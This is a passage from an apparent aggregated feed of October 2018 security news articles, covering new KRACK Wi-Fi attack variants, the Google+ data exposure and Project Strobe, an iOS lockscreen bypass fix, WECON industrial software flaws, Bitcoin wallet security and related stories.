“Moreover, we bypass (and improve) the official countermeasure of 802.11. In particular, group key reinstallations were still possible by combining EAPOL-Key and WNM-Sleep frames. We also found implementation-specific flaws that facilitate key reinstallations,” the two researchers note.
Unlike the original attack, which relied on hard-to-win race conditions to trigger the key reinstallation, the new KRACK abuses power-save functionality of 802.11 to make the access point (AP) temporarily buffer a retransmitted message 3. The AP then sends retransmissions of message 3 encrypted under the newly negotiated session key.
“This encrypted message 3 will always be accepted by the client, even if it already installed the PTK. For example, unpatched versions of Android, macOS, and OpenBSD all accept the encrypted retransmitted message 3, and subsequently reinstall the session key,” the paper reads.
A multi-channel MitM position is required to perform a KRACK attack, which now the researchers say can be achieved by forging Channel Switch Announcements (CSAs) to trick clients into switching to the desired (rouge) channel. Previously, special equipment to jam certain channels was being employed, but the new method was successfully tested against Android and Chromium.
The researchers also discovered that it is possible to delay the delivery of message 3 after it has been captured (thus no longer triggering the key reinstallation immediately). Thus, more frames are sent before the attack occurs, meaning increasing the impact. The delay was successfully tested on Linux, Android, iOS, and macOS, and is also possible for encrypted messages.
“Our results show that preventing key reinstallations is harder than initially assumed. We believe the main reason vulnerabilities are still present is because the Wi-Fi standard is large, is continually being expanded with new features, and requires domain-specific knowledge to understand,” the researchers say.
“These obstacles can be overcome by having high-level descriptions (or formal models) of all security-related features of Wi-Fi. Additionally, we believe the Wi-Fi Alliance should not only test products for interoperability, but also fuzz them for vulnerabilities,” they also note.
KnowBe4 Brings Artificial Intelligence to Security Awareness Training
10.10.2018 securityweek Security
It seems that you cannot have a new security product without a machine learning component. It makes sense. Machine learning recognizes patterns and returns probabilities. Risk, and cyber security is all about risk, is also about patterns and probabilities. Binary security is beginning to look a bit old.
Now machine learning has entered security awareness training. Security awareness training firm KnowBe4 has added a Virtual Risk Officer (VRO), a Virtual Risk Score (VRS), and Advanced Reporting (AR) features to its security awareness training and simulated phishing platform.
"We've integrated a deep learning neural network that evaluates how risk changes over time within an organization," explains Stu Sjouwerman, CEO of KnowBe4, "which helps cybersecurity professionals measure how their security awareness program performs."
Traditional simulated phishing tells organizations which of its employees are deceived by a simulated phish, and which ones recognized it. On its own, it gives no real measure on the probability of the employees falling for a future -- perhaps malicious -- phish.
This is the purpose of the VRO and the VRS. The VRO helps the security team to identify risk at the user, group or organizational level. This makes future awareness training plans more relevant. The VRS highlights which groups are particularly vulnerable to social engineering attacks -- again allowing the security team to more finely focus its training.
Machine learning works by analyzing data and detecting patterns that would normally be missed by human analysts. KnowBe4's approach is to draw the raw data from five categories. These are breach history (has the user been exposed in a prior breach made publicly known); extent of training; the state of their 'phish-prone percentage' (which is a KnowBe4 measure of the user's fail points); the level of risk for their operational group (for example, working in finance would be a high risk level); and a booster feature that allows the security team to adjust for known risk factors.
Sjouwerman told SecurityWeek how this works. "Each user will have a Personal Risk Score. The risk score for an organization's groups and an organization is a calculation based on the Personal Risk Scores of all of the members of that group or organization."
That personal risk score, he continued, "is calculated by several different factors including how likely the user is to be targeted with a phishing or social engineering attack, how they will react to these types of events, and how severe the consequences would be if they fell for an attack."
For example, the Personal Risk Score of employees in an Accounting Department will be higher than those of employees in the Graphic Design Department, because an Accounting Department has access to sensitive financial data. "Similarly," he added, "a CEO or CFO will have a higher risk score than a Marketing Director, because the C-level executives may have access to classified or proprietary information about the organization."
The effect of KnowBe4's neural network is to bring together all of these different factors into a single metric: the virtual risk score that is based on more than just the user's phishing and training performance. The process is rounded off by KnowBe4's new Advanced Reporting feature. This, says the company, gives access to more than 60 built-in reports with insights that give a holistic view of the entire organization over time. Each report, which is now available immediately, gives visibility into the organization's security awareness performance based on trainings taken and simulated phishing data.
"Before AR and VRO," explains Sjouwerman, "the admin could see Phish-prone percentage and training but could not correlate those two items. AR allows the correlation and VRO takes that to the next level by also incorporating additional data such as user exposure and role within the organization."
Clearwater, FL-based KnowBe4 was founded by Stu Sjouwerman in 2010. It raised $30 million in Series B financing led by Goldman Sachs Growth Equity (GS Growth) in October 2017; bringing the total funding to date to $44 million.
Google Launch Event Overshadowed by Privacy Firestorm
10.10.2018 securityweek Privacy
Google was supposed to be focusing Tuesday on its launch of a new smartphone and other devices, but the event was being overshadowed by a firestorm over a privacy glitch that forced it to shut down its struggling social network.
The Silicon Valley giant said Monday it found and fixed a bug exposing private data in as many as 500,000 accounts, but drew fire for failing to disclose the incident.
The revelation heightened concerns in Washington over privacy practices by Silicon Valley giants after a series of missteps by Facebook that could have leaked data on millions.
"In the last year, we've seen Google try to evade scrutiny -- both for its business practices and its treatment of user data," Senator Mark Warner said in a statement.
Warner said that despite "consent" agreements with the US Federal Trade Commission "neither company appears to have been particularly chastened in their privacy practices" and added that "it's clear that Congress needs to step in" for privacy protections.
Marc Rotenberg, president of the Electronic Privacy Information Center, said the latest breach suggests the FTC has failed to do its job in protecting user data.
"The Congress needs to establish a data protection agency in the United States," Rotenberg said. "Data breaches are increasing but the FTC lacks the political will to enforce its own legal judgments."
Rising tensions
The internet search leader had already faced tensions with lawmakers after it decided against sending its top executive to testify at a hearing on privacy and data protection, prompting the committee to leave an empty seat for the company.
Last month, Google indicated it would send chief executive Sundar Pichai to testify before Congress.
Google has also been in the crosshairs of President Donald Trump, who alleged that its search results were biased against conservatives, although there was little evidence to support the claim.
The rising tensions come with Google holding an event in New York widely expected to release its Pixel 3, the upgraded premium smartphone that aims to compete with high-end devices from Apple and Samsung.
The Pixel phone is part of a suite of hardware products Google is releasing as part of an effort to keep consumers in its mobile ecosystem and challenge rivals like Apple and Amazon.
On Monday, Google said it was unable to confirm which accounts were affected by the bug, but an analysis indicated it could have been as many as 500,000 Google+ accounts.
Google did not specify how long the software flaw existed, or why it waited to disclose it.
The Wall Street Journal reported that Google executives opted against notifying users earlier because of concerns it would catch the attention of regulators and draw comparisons to a data privacy scandal at Facebook.
Earlier this year, Facebook acknowledged that tens of millions of users had personal data hijacked by Cambridge Analytica, a political firm working for Donald Trump in 2016.
Google has also faced increasing tensions over a reported search engine which would be acceptable to Chinese censors, and over its work for the US military.
On Tuesday, Google confirmed it is dropping out of the bidding for a huge Pentagon cloud computing contract that could be worth up to $10 billion, saying the deal would be inconsistent with its principles.
Apple Patches Passcode Bypass in iOS
10.10.2018 securityweek Apple
Apple on Monday released patches for iOS devices to address a recently disclosed vulnerability that could result in the bypass of the lockscreen.
The issue was found by iPhone enthusiast Jose Rodriguez, known for his YouTube channel “videosdebarraquito,” who revealed several other passcode bypass techniques in the past.
Exploitation requires both physical access to the device and for Siri to be enabled and Face ID to be disabled.
Once these conditions are met, an attacker can ask Siri to enable the VoiceOver accessibility feature that helps visually impaired individuals to use their Apple device by having the content of the screen and selected buttons read out to them.
The attacker can then call the locked device so that the “Messages” icon appears on the screen, to trigger a notification, and then bring up a white page with hidden buttons and functions. By abusing VoiceOver to cycle through the functions, the attacker can then access contacts and photos stored on the device.
The Cupertino-based tech giant has released iOS 12.0.1 to address the issue, which is actually the result of two vulnerabilities in the operating system.
Tracked as CVE-2018-4380, the first bug impacts VoiceOver. “A lock screen issue allowed access to photos and contacts on a locked device,” Apple notes in its advisory.
The second flaw, CVE-2018-4379, affects Quick Look: “A lock screen issue allowed access to the share function on a locked device,” Apple says.
Thus, the new platform update includes two patches, both available for iPhone 5s and later, iPad Air and later, and iPod touch 6th generation. To address the vulnerabilities, the patches restrict the options offered on a locked device.
Also on Monday, Apple released iCloud for Windows 7.7 to address 19 vulnerabilities in Webkit, including memory corruptions, arbitrary code execution, unexepected cross-origin behavior, script execution, and an ASSERT failure. The update is available for Windows 7 and later.
New Pentagon Weapons Systems Easily Hacked: Report
10.10.2018 securityweek BigBrothers
New US weapons systems being developed by the US Department of Defense can be easily be hacked by adversaries, a new government report said on Tuesday.
The Government Accountability Office said the Pentagon was unaware of how easy it could be for an adversary to gain access to the computer brains and software of the weapons systems and operate inside them undetected.
The weak points began with poor password management and unencrypted communications, it said.
But it said access points for the systems continued to grow in number and are not always well-understood by the operators themselves, leaving even non-networked systems deeply vulnerable.
More critically, the report faulted the US military for not incorporating cybersecurity into the design and acquisition process for the computer-dependent weapons, and said weapons developers often did not themselves adequately understand cybersecurity issues.
"Due to this lack of focus on weapon systems cybersecurity, DOD likely has an entire generation of systems that were designed and built without adequately considering cybersecurity," the GAO said.
"In one case, it took a two-person test team just one hour to gain initial access to a weapon system and one day to gain full control of the system they were testing," it said.
In another case, it said, the test team gained control of the terminals of the system's operators.
"They could see, in real-time, what the operators were seeing on their screens and could manipulate the system."
The public, unclassified version of the report did not identify which arms systems it had tested and found faults with, citing the need for secrecy.
But it said that between 2012 and 2017, the Defense Department's own testers "routinely" found dangerous cyber vulnerabilities in "nearly all" weapons systems under development.
"Using relatively simple tools and techniques, testers were able to take control of these systems and largely operate undetected. In some cases, system operators were unable to effectively respond to the hacks," it said.
The risk rises as Pentagon weapons and other systems are increasingly interconnected and their dependence on software and networking continues to rise.
The report came as the US government wrestles with what it sees as concerted efforts by government-backed hackers in Russia and China to permeate government and private sector computer networks to steal data or simply wreak havoc.
No Security Fixes in Patch Tuesday Updates for Flash Player
10.10.2018 securityweek Vulnerebility
The Patch Tuesday updates released this month by Adobe for Flash Player include no security fixes. The company did address several vulnerabilities in some of its other products.
Adobe informed customers that Digital Editions for Windows, Mac and iOS is impacted by nine vulnerabilities, including four critical memory-related bugs that can be exploited for arbitrary code execution. The remaining flaws have been rated "important" and they can result in information disclosure.
All the Digital Editions flaws were reported to Adobe by Jaanus Kääp of Clarified Security.
Kushal Arvind Shah of Fortinet’s Fortiguard Labs informed Adobe of DLL hijacking vulnerabilities that allow privilege escalation in the Technical Communications Suite and the Framemaker application. Both security holes have been rated "important."
In Experience Manager, Adobe patched several stored and reflected cross-site scripting (XSS) vulnerabilities that can result in the disclosure of sensitive information.
While no security fixes have been rolled out on Tuesday for Flash Player, that does not mean the application is 100% secure. In October 2017, Adobe released no Patch Tuesday updates, but one week later it issued an emergency fix for Flash Player to resolve a zero-day vulnerability that had been exploited in targeted attacks by a Middle Eastern threat actor.
The number of vulnerabilities found by researchers in Flash Player has decreased significantly after Adobe announced its intention to kill the application by 2020, but malicious actors are still looking for flaws they can exploit in their operations. A zero-day was exploited by hackers as recently as June.
Google Tightens Rules Around App Permissions
10.10.2018 securityweek Incindent
Google this week announced improved user control over data shared with apps, redesigned app permissions, and diminished app access to sensitive information such as contacts, SMS, and phone.
The changes, the search giant says, are being rolled out as part of Project Strobe, which represents an overall review of third-party developer access to Google account and Android device data. The idea was to have a look at privacy controls, data privacy concerns, and the access developers enjoy, and make adjustments where necessary.
The first and most important change resulting from Project Strobe is the shutdown of Google+ for consumers in August 2019. It is not surprising, given the low usage and engagement the social platform sees at the moment, with 90% of Google+ user sessions lasting less than five seconds.
While reviewing Google+ APIs, Google discovered a bug in one of the APIs, where apps would gain access to user’s profile fields that were not made public.
Such data includes optional Google+ Profile fields such as name, email address, occupation, gender and age, but does not include Google+ posts, messages, Google account data, phone numbers, or G Suite content. The flawed API was apparently used by up to 438 applications and the bug was fixed in March.
“We made Google+ with privacy in mind and therefore keep this API’s log data for only two weeks. That means we cannot confirm which users were impacted by this bug. However, we ran a detailed analysis over the two weeks prior to patching the bug, and from that analysis, the Profiles of up to 500,000 Google+ accounts were potentially affected,” Google says.
The company also claims that it has no evidence of developers being aware of the security flaw in said API. There is no evidence of profile data being misused either, the Internet giant notes.
“The review did highlight the significant challenges in creating and maintaining a successful Google+ that meets consumers’ expectations. Given these challenges and the very low usage of the consumer version of Google+, we decided to sunset the consumer version of Google+,” Google points out.
Another result of Project Strobe is the rolling-out of an improvement to Google’s API infrastructure, which starts with separately showing each and every permission that an app requests. Basically, each permission will get its own dialogue, so that users can allow or deny them individually.
Thus, developers are advised to review the Google API Services: User Data Policy, check the permissions the user has granted to their apps, request permissions only when they are needed, and provide justification before asking for access.
The changes, Google reveals, will start rolling out this month and will get extended to existing clients at the beginning of 2019. The Internet giant expects the move to increase transparency and trust in its app ecosystem.
Google is also updating its User Data Policy for the consumer Gmail API to limit the apps that may seek permission to access consumer Gmail data. Thus, only email clients, email backup services, and productivity services will be authorized to access this data.
These apps will also need to agree to new rules on handling Gmail data and will also be subject to security assessments, the company says. Set to go into effect on January 9, 2019, the new policies target how data must not be used, how it should be secured, and what data can be accessed.
“All apps accessing the Covered Gmail APIs will be required to submit an application review starting on January 9, 2019. If a review is not submitted by February 15, 2019, then new grants from Google consumer accounts will be disabled after February 22, 2019 and any existing grants will be revoked after March 31, 2019,” Google says.
The search giant is also limiting apps’ ability to receive call log and SMS permissions on Android devices, so that only the apps that have been set as the default apps for making calls or text messages could make these requests. Furthermore, contact interaction data is no longer available via the Android Contacts API, the company explains.
“Our goal is to support a wide range of useful apps, while ensuring that everyone is confident that their data is secure. By giving developers more explicit rules of the road, and helping users control your data, we can ensure that we keep doing just that,” Google concludes.
Researchers presented an improved version of the WPA KRACK attack
10.10.2018 securityaffairs Attack
Security researchers who devised last year the Key Reinstallation Attack, aka KRACK attack, have disclosed new variants of the attack.
Security researchers Mathy Vanhoef and Frank Piessens who devised last year the Key Reinstallation Attack against WPA, aka KRACK attack, have disclosed new variants of the attack.
Last year, boffins discovered several key management flaws in the core of Wi-Fi Protected Access II (WPA2) protocol that could be exploited by an attacker to hack into Wi-Fi network and eavesdrop on the Internet communications stealing sensitive information (i.e. credit card numbers, passwords, chat messages, emails, and pictures).
WPA2 was compromised, the flaws, in fact, reside in the Wi-Fi standard itself, and not in the numerous implementations.
he KRACK attack allows attackers to decrypt WiFi users’ data without cracking or knowing the password.
According to the researchers, the KRACK attack works against:
Both WPA1 and WPA2,
Personal and enterprise networks,
Ciphers WPA-TKIP, AES-CCMP, and GCMP
The bugs impact all implementations, including Android, Linux, Apple, Windows, OpenBSD, MediaTek, Linksys, and others.
Now the experts presented a new variant of the attack technique at the Computer and Communications Security (CCS) conference
The new attacks no longer rely on hard-to-win race conditions and involved a new method to carry out man-in-the-middle (MitM) attacks.
“First, we generalize attacks against the 4-way handshake so they no longer rely on hard-to-win race conditions, and we employ a more practical method to obtain the required man-in-the-middle (MitM) position.” reads the research paper.
“Second, we systematically investigate the 802.11 standard for key reinstallation vulnerabilities, and show that the Fast Initial Link Setup (FILS) and Tunneled directlink setup PeerKey (TPK) handshakes are also vulnerable to key reinstallations. These handshakes increase roaming speed, and enable direct connectivity between clients, respectively. Third, we abuse Wireless Network Management (WNM) power-save features to trigger reinstallations of the group key”

Experts explained that they achieved the multi-channel MitM position by forging Channel Switch Announcements (CSAs) to trick clients into switching to the desired (rouge) channel.
“We propose a more practical method to obtain the MitM, which works based on Channel Switch Announcements (CSAs). In this method, the adversary forges CSAs to trick clients into switching to the desired (rouge) channel [27, 46].” continues the paper. “This is more reliable then jamming certain channels, and does not require special Wi-Fi equipment. We successfully tested this approach against Android and Chromium”
The security duo also discovered that it is possible to delay the delivery of message 3, which transports the group key to the client after it has been captured. In this way, the key reinstallation will no be immediately triggered allowing to the delay the attack and increasing the potential impact.
Experts successfully tested the delay on Linux, Android, iOS, and macOS, and is also works with encrypted messages.
“Our results show that preventing key reinstallations is harder than initially assumed. We believe the main reason vulnerabilities are still present is because the Wi-Fi standard is large, is continually being expanded with new features, and requires domain-specific knowledge to understand,” the researchers conclude.
“These obstacles can be overcome by having high-level descriptions (or formal models) of all security-related features of Wi-Fi. Additionally, we believe the Wi-Fi Alliance should not only test products for interoperability, but also fuzz them for vulnerabilities,”
Project Strobe, what will change after the Google security breach?
10.10.2018 securityaffairs Incindent
Google announced a security breach that may have exposed data of over 500,000 users of its Google+ social network, these are the measures in response to the incident.
Yesterday Google announced a security breach that may have exposed data of over 500,000 users of its Google+ social network.
Security experts and privacy advocated criticized the company because it did not disclose the flaw in the Google+ when it first discovered the issue in March because it feared regulatory scrutiny and reputational damage.
.Now the company in order to prevent potential leakage of sensitive data to third-party app developers implemented significant changes to give users a granular control over the data they allow to share with each app.
Google has updated its Account Permissions system in order to allow users to grant individual permission rather than grant a full set of permissions at once.

The company introduced several changes as a result of the work of its internal group Project Strobe, an internal task force charged of conducting a companywide audit of the company’s APIs in recent months.
The team reviewed the third-party developers access to Google account and Android device data, the IT giant has changed the way permissions are approved for Android apps to prevent the abuse and potential leakage of sensitive call and text log data by third-party developers.
While the apps are only supposed to request permission those are required for functioning properly, any Android app can ask permission to access your phone and SMS data unnecessarily.
The new rule is part of the Google Play Developer Policy and aims to prevent the abuse of Call Log and SMS permission usage to your “default” phone or SMS apps only.
“Some Android apps ask for permission to access a user’s phone (including call logs) and SMS data. Going forward, Google Play will limit which apps are allowed to ask for these permissions.” reads a blog post published by Google on the Project Strobe.
“Only an app that you’ve selected as your default app for making calls or text messages will be able to make these requests. (There are some exceptions—e.g., voicemail and backup apps.),”
Google has also limited access to Gmail API only for apps expressly developed to improve/implement email features, including email clients and email backup services.
The measure aims at limiting APIs access to data from your Gmail email account.
What will happen from today?
The developers will have to update their application in compliance with the new policy within January 6th, 90 days from now.
Google Says Social Network Bug Exposed Private Data
9.10.2018 securityweek Social
Google announced Monday it is shutting down the consumer version of its online social network after fixing a bug exposing private data in as many as 500,000 accounts.
The US internet giant said it will "sunset" the Google+ social network for consumers, which failed to gain meaningful traction after being launched in 2011 as a challenge to Facebook.
A Google spokesperson cited "significant challenges in creating and maintaining a successful Google+ that meets consumers' expectations" along with "very low usage" as the reasons for the move.
In March, a security audit revealed a software bug that gave third-party apps access to Google+ private profile data that people meant to share only with friends.
Google said it was unable to confirm which accounts were affected by the bug, but an analysis indicated it could have been as many as 500,000 Google+ accounts.
"We found no evidence that any developer was aware of this bug, or abusing the API, and we found no evidence that any profile data was misused," Google said in a blog post.
It was referring to application programming interface software for the social network.
The data involved was limited to optional profile fields, including name, age, gender, occupation and email address, Google said.
Information that could be accessed did not include posts, messages or telephone numbers, a spokesperson said.
Google did not specify how long the software flaw existed, or why it waited to disclose it.
The Wall Street Journal reported that Google executives opted against notifying users earlier because of concerns it would catch the attention of regulators and draw comparisons to a data privacy scandal at Facebook.
Earlier this year, Facebook acknowledged that tens of millions of users had personal data hijacked by Cambridge Analytica, a political firm working for Donald Trump in 2016.
"Every year, we send millions of notifications to users about privacy and security bugs and issues," a Google spokesman told AFP.
"Whenever user data may have been affected, we go beyond our legal requirements and apply several criteria focused on our users in determining whether to provide notice."
The company said it determined its course of action based on the data involved in the breach, lack of evidence of misuse and whether it could accurately determine which users to inform.
California to Ban Weak Passwords
9.10.2018 securityweek Incindent
California Bill Requires Unique Passwords in Connected Devices
The state of California recently passed a bill that requires the manufacturers of connected devices to use unique hardcoded passwords for each device manufactured.
The bill, meant to combat the widespread use of weak passwords in connected devices such as Internet of Things (IoT) products, also demands that manufacturers implement a security feature in their devices to require users to select new means of authentication upon first use.
The use of weak passwords in connected devices is a well-known security issue that has fueled a broad range of cyber-attacks, including the emergence of numerous, large IoT botnets.
By targeting devices improperly secured with default or easy-to-guess passwords, IoT botnets such as Mirai (and its many variants), Gafgyt (also known as Bashlite), Reaper, Hide 'N Seek, and Torii can then be leveraged to launch massive distributed denial of service attacks, to send spam emails, for malware distribution, and for various other nefarious activities.
However, it’s not only IoT devices that are impacted by the use of default or weak passwords. The issue was also found in industrial control system (ICS) products, and security researchers even published a list of default credentials for ICS devices.
Recently signed into law by California governor Jerry Brown, the new bill, SB-327, which is set to enter in effect on January 1, 2020, attempts to mitigate the problem by requiring the makers of connected devices to properly secure those products.
“This bill, beginning on January 1, 2020, would require a manufacturer of a connected device, as those terms are defined, to equip the device with a reasonable security feature or features that are appropriate to the nature and function of the device, appropriate to the information it may collect, contain, or transmit, and designed to protect the device and any information contained therein from unauthorized access, destruction, use, modification, or disclosure, as specified,” SB-327 reads.
“There’s always more to do with information security, but sometimes targeted legislation addressing a specific problem can be effective,” Tim Erlin, VP, product management and strategy at Tripwire, told SecurityWeek in an emailed statement.
“Weak passwords are a problem, but this bill aims to address a more challenging and serious problem with poor default security in vendors’ products. It’s important that vendors see security as their responsibility, even after the customer takes possession of the product,” Erlin continued.
Ilia Kolochenko, CEO of security company High-Tech Bridge, also commented: “One should, however, keep in mind that banning weak passwords may also have a collateral effect. Some people will likely start using the same passwords everywhere, set long passwords and forget them, subsequently leaving the device without regular updates, or just invent passwords that will not fall under the legal definition of weak password but will remain easily brute-forceable. Nonetheless it’s still much better than inaction and ignorance.”
Code Execution Flaws Found in WECON Industrial Products
9.10.2018 securityweek ICS
A significant number of vulnerabilities have been found recently in products from China-based WECON, but the vendor has been slow to release patches.
WECON specializes in human-machine interfaces (HMIs), programmable logic controllers (PLCs), and industrial PCs. The company's products are used all around the world, particularly in the critical manufacturing, energy, and water and wastewater sectors.
An advisory published recently by ICS-CERT reveals that researchers Mat Powell and Natnael Samson discovered several vulnerabilities in WECON's PI Studio HMI software. The list includes a critical stack-based buffer overflow that allows remote code execution, a high severity out-of-bounds write bug that also allows code execution, and two medium severity information disclosure flaws.
According to ICS-CERT, WECON has confirmed the vulnerabilities, but it has yet to release any patches.
ICS-CERT has this year published four advisories describing vulnerabilities in WECON products, including a medium severity flaw in the company's PLC Editor ladder logic software, and several high and medium severity bugs in LeviStudio applications.
All the vulnerabilities for which ICS-CERT has published advisories were reported by Samson, Powell and other researchers through Trend Micro's Zero Day Initiative (ZDI).
In fact, ZDI has already published 116 advisories in 2018 and over a dozen will be published in the upcoming period. However, it's worth noting that ZDI typically publishes multiple advisories for a single CVE as each advisory covers a variation of the same vulnerability.
On the other hand, many of the ICS-CERT advisories and a vast majority of the advisories from ZDI were published before patches were made available by the vendor.
A majority of the security holes allow remote code execution, but since they are related to how the affected applications handle certain file types, the attacker would need to convince the targeted user to open a specially crafted file in order to trigger the exploit.
How Secure Are Bitcoin Wallets, Really?
9.10.2018 securityaffairs Security
Purchasers of Bitcoin wallets usually have one priority topping their lists: security. What’s the truth about the security of these wallets?
When buying conventional wallet coins and paper money, people often prioritize characteristics like the size, color, shape, and number of compartments.
However, purchasers of Bitcoin wallets — the software programs that facilitate storing someone’s cryptocurrency-related wealth — usually have one priority topping their lists: security.
So, the companies behind those wallets wisely emphasize why their products are more secure than what competitors offer and why that’s the case. But, beyond the marketing language, what’s the truth about the security of these wallets?
Guessing an Individual Bitcoin Wallet Key Is Tremendously Unlikely, Crypto Expert Says
People appreciate comparisons when thinking about the likelihood something might happen. Brian Liotti of the website Crypto Aquarium had that in mind when he carried out research and found the probability of guessing a Bitcoin key for one wallet is as likely as winning the Powerball nine times in a row.
So, that’s undoubtedly comforting to people who raise their eyebrows at the prospect of using a digital method to store their cryptocurrency investments.
A Wallet Owner Gets Locked out for Months
There’s also the detailed account of Mark Frauenfelder, who owned a Trezor wallet and couldn’t access it for several traumatizing months after misplacing the PIN that served as recovery words for the software. His tale of woe proves a hacker couldn’t contact a Bitcoin wallet manufacturer, masquerade as a wallet owner and get the goods for access.
A Teenager Hacked a Tamper-Proof Wallet
Ledger, a French company that sells Bitcoin wallets, found itself receiving unwanted publicity when a British teenager disclosed a proof of concept that allowed him to break into the Ledger Nano S, a wallet the company had advertised as unhackable. The hack focuses on the device’s microcontrollers.
One of them stores the wallet’s private key and the other acts as a proxy. The proxy microcontroller is reportedly so insecure it cannot differentiate between authentic firmware and that which a cybercriminal creates.
This case study, as well as others associated with less-than-locked-down Bitcoin wallets, emphasizes how people should not get too comfortable after buying a Bitcoin wallet, even one considered as being among the best of the best. The same goes for storing other types of money: Following best practices is always the ideal approach.
If a person owns collector coins, it’s essential to learn how to protect them from potential sources of damage — such as temperature extremes, acids and humidity. Although they exist in the cyber-realm, Bitcoins need safeguards of their own concerning hackers, especially as even the most high-tech options show they need improvement.
Alleged Break-Ins to McAfee’s Wallet
The Bitfi Bitcoin wallet, backed by cybersecurity executive John McAfee, offered a $250,000 bounty to anyone who could successfully hack it. And, in August 2018, a security research firm called OverSoft NL claimed success. The company behind the wallet then issued a second bounty in an attempt to find the weaknesses.
People in the cybersecurity sector expressed their frustrations about the reward, since participants have to abide by the company’s rules. In other words, if cybersecurity experts hacked the wallet in a way the company didn’t specify, they would not win the reward.
But, hacks carried out by malicious players never seem to follow such parameters. Often, they involve unusual methods that exploit vulnerabilities the manufacturer never fathomed. Other people said they had hacked the wallet before OverSoft NL, but not per the company’s rules.
Even representatives from the cybersecurity firm expressed doubts that they’d actually receive the money, believing the bounty to be nothing more than a marketing ploy. The bounty program has since become discontinued, with the company promising to launch another soon.
The Marketing Language Could Tempt Hackers
Whenever something in the tech industry gets presented as impossible to infiltrate, both ethical and malicious hackers frequently see a challenge to try and prove otherwise.
As John McAfee spoke of his wallet on Twitter, the tone could easily come across as overconfident and cocky: “For all you naysayers who claim that ‘nothing is unhackable’ & who don’t believe that my Bitfi wallet is truly the world’s first unhackable device, a $100,000 bounty goes to anyone who can hack it…” And indeed, hackers got to work and accepted the challenge.
Cryptocurrency Wallet Owners Cannot Be Too Careful
Although we’ve seen here how research shows Bitcoin wallet hacks are unlikely and that a wallet owner himself couldn’t even get access to his funds after losing the PIN, case studies show hacks are still possible.
People should always perform adequate research about security measures built into individual wallets but also use them intelligently by following good cyber security habits and never assuming a wallet couldn’t get hacked.
WECON PI Studio HMI software affected by code execution flaws
9.10.2018 securityaffairs ICS Vulnerebility
Security experts discovered several vulnerabilities in WECON’s PI Studio HMI software, the company has verified the issues but has not yet released patches.
Researchers Mat Powell and Natnael Samson discovered several vulnerabilities in WECON’s PI Studio HMI software, a software widely used in critical manufacturing, energy, metallurgy, chemical, and water and wastewater sectors.
Both experts have reported the flaw under the Trend Micro’s Zero Day Initiative,
WECON specializes in human-machine interfaces (HMIs), programmable logic controllers (PLCs), and industrial PCs. The company’s products are used all around the world, particularly in the critical manufacturing, energy, and water and wastewater sectors.
The list of flaws discovered by the experts includes a critical stack-based buffer overflow vulnerability, tracked as CVE-2018-14818, that could lead to remote code execution.
Another flaw tracked as CVE-2018-14810 is a high severity out-of-bounds write bug which may allow code to be executed in the context of an administrator,
The remaining issues are two medium severity information disclosure flaws tracked as CVE-2018-17889 and CVE-2018-14814.
“Successful exploitation of these vulnerabilities may allow remote code execution, execution of code in the context of an administrator, read past the end of an allocated object or allow an attacker to disclose sensitive information under the context of administrator.” reads the security advisory published by the ICS-CERT.
WECON has confirmed the vulnerabilities, but it has not revealed when it will release security patches.

Below the list of mitigation provided by the ICS-CERT:
“WECON has verified the vulnerabilities but has not yet released an updated version.” continues the security advisory.
“NCCIC recommends users take defensive measures to minimize the risk of exploitation of this vulnerability. Specifically, users should:
Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.
Locate control system networks and remote devices behind firewalls, and isolate them from the business network.
When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.”
Google was aware of a flaw that exposed over 500,000 of Google Plus users, but did not disclose it
9.10.2018 securityaffairs Social
This is a very bad news for Google that suffered a massive data breach that exposed the private data of over 500,000 of Google Plus users to third-party developers.
As a consequence of the data exposure, the company is going to shut down the social media network Google+.
The root cause of the data breach is a security vulnerability affecting one of Google+ People APIs that allowed third-party developers to access data for more than 500,000 users.
Exposed data include including usernames, email addresses, occupation, date of birth, profile photos, and gender-related information.
The worse aspect of the story is that the company did not disclose the flaw in the Google+ when it first discovered the issue in this spring because it feared regulatory scrutiny and reputational damage.
“Google exposed the private data of hundreds of thousands of users of the Google+ social network and then opted not to disclose the issue this past spring, in part because of fears that doing so would draw regulatory scrutiny and cause reputational damage, according to people briefed on the incident and documents reviewed by The Wall Street Journal.” reported the Wall Street Journal.
“As part of its response to the incident, the Alphabet Inc. unit on Monday announced a sweeping set of data privacy measures that include permanently shutting down all consumer functionality of Google+.”
Google declared that its experts immediately addressed this vulnerability in March 2018 and that they have found no evidence that any developer has exploited the flaw to access users data. The flaw was present in the Google+ People APIs since 2015.
“We discovered and immediately patched this bug in March 2018. We believe it occurred after launch as a result of the API’s interaction with a subsequent Google+ code change.” reads a blog post published by Google.
“We made Google+ with privacy in mind and therefore keep this API’s log data for only two weeks. That means we cannot confirm which users were impacted by this bug. However, we ran a detailed analysis over the two weeks prior to patching the bug, and from that analysis, the Profiles of up to 500,000 Google+ accounts were potentially affected. Our analysis showed that up to 438 applications may have used this API.”

The choice of not disclosing the vulnerability was probably influenced by the Cambridge Analytica scandal that was occurring in the same period.
“A memo reviewed by the Journal prepared by Google’s legal and policy staff and shared with senior executives warned that disclosing the incident would likely trigger “immediate regulatory interest” and invite comparisons to Facebook’s leak of user information to data firm Cambridge Analytica.” continues the WSJ.
Experts believe that the vulnerability in Google+ is similar to the one recently discovered in Facebook API.
Google will maintain Google+ only for Enterprise users starting from August 2019.
Google also provided information about the Project Strobe program that has seen a privacy internal task force conducting a companywide audit of the company’s APIs in recent months.
“In a blog post on Monday, Google said it plans to clamp down on the data it provides outside developers through APIs. The company will stop letting most outside developers gain access to SMS messaging data, call log data and some forms of contact data on Android phones, and Gmail will only permit a small number of developers to continue building add-ons for the email service, the company said.” concludes the WSJ.
“The coming changes are evidence of a larger rethinking of data privacy at Google, which has in the past placed relatively few restrictions on how external apps access users’ data, provided those users give permission. Restricting access to APIs will hurt some developers who have been helping Google build a universe of useful apps.”
Silk Road Admin Pleads Guilty
8.10.2018 securityweek Crime
An Irish man pled guilty in a United States court to his role in the administration of Silk Road, a black-market website.
The man, Gary Davis, 30, of Wicklow, Ireland, who went by the online handle of “Libertas,” was a member of the small administrative staff behind the Silk Road website. On Friday, he pled guilty to conspiring to distribute massive quantities of narcotics, a charge arising out of his admin role.
Silk Road, an online marketplace that operated between 2011 and 2013, was used by “thousands of drug dealers and other unlawful vendors to distribute illegal drugs and other illicit goods and services to more than 100,000 buyers,” the Department of Justice said in an announcement.
